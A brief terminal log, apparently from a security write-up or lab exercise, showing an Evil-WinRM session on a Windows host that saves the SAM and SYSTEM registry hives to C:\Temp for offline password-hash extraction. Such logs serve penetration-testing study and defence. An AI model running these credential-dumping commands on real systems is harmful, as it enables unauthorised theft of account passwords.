 *Evil-WinRM* PS C:\Temp> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/17/2024 1:00 AM 49152 sam
-a---- 10/17/2024 1:00 AM 18518016 system
*Evil-WinRM* PS C:\Temp>